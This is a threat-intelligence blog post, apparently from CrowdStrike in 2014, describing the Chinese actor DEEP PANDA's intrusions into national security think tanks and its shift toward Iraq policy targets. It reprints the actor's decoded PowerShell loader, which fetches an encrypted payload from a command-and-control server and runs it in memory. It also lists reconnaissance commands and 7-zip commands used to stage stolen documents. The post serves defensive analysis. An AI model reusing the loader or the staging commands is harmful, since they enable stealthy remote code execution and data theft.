charge to them to help detect and attribute these attackers on their networks in real time, as well as to receive instantaneous full forensic visibility into their behavior to help with full remediation of any incident.

Recently, Falcon Host has detected multiple simultaneous compromises at several national security think tanks from an actor we call DEEP PANDA, one of the most advanced Chinese nation-state cyber intrusion groups. For almost three years now, CrowdStrike has monitored DEEP PANDA targeting critical and strategic business verticals including: government, defense, financial, legal, and the telecommunications industries. At the think tanks, Falcon Host detected targeting of senior individuals involved in geopolitical policy issues, in particular in the China/Asia Pacific region. However, last week the unprecedented real-time visibility provided by Falcon Host into this actor's escapades allowed analysts to observe a radical change in targeting.

This actor, who was engaged in targeting and collection of Southeast Asia policy information, suddenly began targeting individuals with a tie to Iraq/Middle East issues. This is undoubtedly related to the recent Islamic State of Iraq and the Levant (ISIS) takeover of major parts of Iraq and the potential disruption for major Chinese oil interests in that country. In fact, Iraq happens to be the fifth-largest source of crude oil imports for China and the country is the largest foreign investor in Iraq's oil sector. Thus, it wouldn't be surprising if the Chinese government is highly interested in getting a better sense of the possibility of deeper U.S. military involvement that could help protect the Chinese oil infrastructure in Iraq. In fact, the shift in targeting of Iraq policy individuals occurred on June 18, the day that ISIS began its attack on the Baiji oil refinery.

## The Attacks

CrowdStrike's Falcon Host technology used by these think tanks consists of a tiny (under 5mb in size) kernel sensor that is deployed on Windows and Mac servers, desktops, and laptops and is able to do real-time detection and recording of all adversary activities taking place on the system. In addition, by matching the detected activities against our vast Adversary Intelligence repository, Falcon Host can automatically attribute the attack to a known adversary group and provide details about their motivations, capabilities, and key Tactics, Techniques, and Procedures (TTPs).

Recently, we detected breaches of these networks via the use of powershell scripts deployed by the adversary as scheduled tasks on Windows machines. The scripts are passed to the powershell interpreter through the command line to avoid placement of extraneous files on the victim machine that could potentially trigger AV- or Indicator of Compromise (IOC)-based detection.The scripts were scheduled to call back every two hours to the DEEP PANDA Command and Control (C2) infrastructure.

 $\overrightarrow{a}$[Screen Shot 2014-06-27 at 11.40.50 AM.png](https://lh6.googleusercontent.com/yo-K0bH-pytx_StQPc8hOO9Zqv5qZ9-K6XzGmt0Xv3n3EVi5rkBS5D2iQn6bfcCffz1f4LnqBUJ8E_CM1DYvLKTR7tQASwQSthBxoqRgJRnkS8NRgxf9f1a-5WWWZEsetg)

The script in the command line is base64 encoded, but when decoded it translates to the following code snippet:

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {\$true}

\$wc = New-Object -TypeName System.Net.WebClient

\$wc.Headers.Add("Accept-Language", "en-US,en;q=0." + ([IntPtr]::Size – 1).ToString())

\$wc.Headers.Add("User-Agent", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)")

\$rndn = Get-Random

\$wc.Headers.Add("Cookie", "p=" + \$rndn)```
$data = $wc.DownloadData("https://<ANONYMIZED>/config/oauth/")
```

```
[string[]]$xags = "https://<ANONYMIZED>/config/login/", "WMITool.Program", "Main", "/f",
"ssh", "/s", "<ANONYMIZED>", "/p", "443"
```
\$Passphrase = "<ANONYMIZED>"

\$salts = "<ANONYMIZED>"

\$r = new-Object System.Security.Cryptography.RijndaelManaged

\$pass = [System.Text.Encoding]::UTF8.GetBytes(\$Passphrase)

\$salt = [System.Text.Encoding]::UTF8.GetBytes(\$salts)

\$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes \$pass, \$salt, "SHA1", 5).GetBytes(32) #256/8

```
$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash(
[Text.Encoding]::UTF8.GetBytes($rndn) )[0..15]
```

```
$d = $r.CreateDecryptor()
```

```
$ms = new-Object IO.MemoryStream @(,$data)
```
\$cs = new-Object Security.Cryptography.CryptoStream \$ms,\$d,"Read"

```
$dfs = New-Object System.IO.Compression.GzipStream $cs,
([IO.Compression.CompressionMode]::Decompress)
```
\$msout = New-Object System.IO.MemoryStream

[byte[]]\$buffer = new-object byte[] 4096

```
[int]$count = 0
```
do

```
{
```

```
 $count = $dfs.Read($buffer, 0, $buffer.Length)
```

```
 $msout.Write($buffer, 0, $count)
```

```
} while ($count -gt 0)
```

```
$dfs.Close()
``````
$cs.Close()
```
\$ms.Close()

\$r.Clear()

[byte[]]\$bin = \$msout.ToArray()

\$al = New-Object -TypeName System.Collections.ArrayList

\$al.Add(\$xags)

```
$asm = [System.Reflection.Assembly]::Load($bin)
```
\$asm.EntryPoint.Invoke(\$null, \$al.ToArray())

sleep 5

Exit

Once executed, it downloads and executes from memory a .NET executable (typically named Wafer), which in turn typically downloads and runs MadHatter .NET Remote Access Tool (RAT), one of the favorites of DEEP PANDA. By running them from memory, it leaves no disk artifacts or host-based IOCs that can be identified in forensic analysis. This is typical for DEEP PANDA — stealth is their specialty and they prefer to operate in a way that leaves a minimal footprint on a victim system and often allows them to evade detection for a very long time.[deeppanda\\_thinktankblog.png](https://lh5.googleusercontent.com/N1crCEP0ZZnvHQkGZmZ8E1nPMa2ANAuXM_H9iJbBPo7BoCkxb4z_8oLD3DNqmxTk7jPmfdrlO1IGTEwPFZQVJxJaxuz8lngiogeWFmwP6fEHzgC1J9JcaPo5LqO3K0ARPw)

For this same reason, DEEP PANDA likes to use webshells to keep low-footprint persistent access to the victim network, as we've covered in our [prior blogs](http://www.crowdstrike.com/blog/mo-shells-mo-problems-deep-panda-web-shells/). This case was no exception, and that initial webshell implant allowed them to execute reconnaissance commands such as "tasklist," "net view," and "net localgroup administrators," and then afterward to deploy the powershell scripts.

The adversary used stolen credentials to mount network shares via "net use" command. In one case, they brought in [Cult of the Dead Cow's NetE](http://www.cultdeadcow.com/tools/nete.html) tool onto the system, but most of the time they leveraged existing Windows tools and avoided bringing many new tools into the environment that could make them noisy and easily detectable by technologies that scan for static IOCs.

After using compromised credentials to mount file shares, the adversary was seen compressing data using 7-zip. They were adding different document types to compressed files by wildcarding the extensions, such as:"C:Program Files7-Zip7z" a setup1.log -r -pkkk\*\*\* "\<share name>users<UserName>\*rtf \*doc"

"C:Program Files7-Zip7z" a setup1.log -r -pkkk\*\*\* "\<share name>users<UserName>\*ppt"

They knew exactly which users to target based on their research policy area, and they rapidly pivoted from China/Asia Pacific policy experts to Iraq/Middle East policy experts once their tasking collection requirements changed.

[Screen Shot 2014-06-27 at 11.15.47 AM.png](https://lh6.googleusercontent.com/GlwX_bhV1_2QNAbuLUSzJMS60KroMW3yxcGXIlLmO-oOtloMmbXwPiVVxFAqloYA5rB30kZWhoZtQK1SLLTzQOEXPQi2M9rb1EcoshPPGkT2y83Oz435DBWs6PK1jMRLIw)

*Aggressive Use of Ping to Determine Which Machines of Interest are Online*

